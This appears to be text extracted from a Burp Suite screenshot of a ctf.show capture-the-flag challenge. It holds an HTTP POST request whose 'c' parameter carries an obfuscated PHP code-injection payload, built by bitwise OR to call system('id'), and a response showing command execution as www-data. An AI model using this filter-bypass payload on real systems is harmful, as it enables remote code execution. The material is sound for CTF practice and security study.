 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://82346802-0e27-414c-8724-0f2a0b0576ca.chall.c
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 82346802-0e27-414c-8724-0f2a0b0576ca.chall.ctf.show
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://82346802-0e27-414c-8724-0f2a0b0576ca.chall.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://82346802-0e27-414c-8724-0f2a0b0576ca.chall.ctf.show/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: UM_distinctid=174688edb293e7-02fb1aa7a453c5-58321f4d-144000-174688edb2a2d9
4 Connection: close
5
6 c='');('%60%60%60%60%60%40'|'%13%19%13%14%05%0d')(('%29%60'|'%60%04'));//
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 Nov 2020 08:29:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 67
8
9 uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
10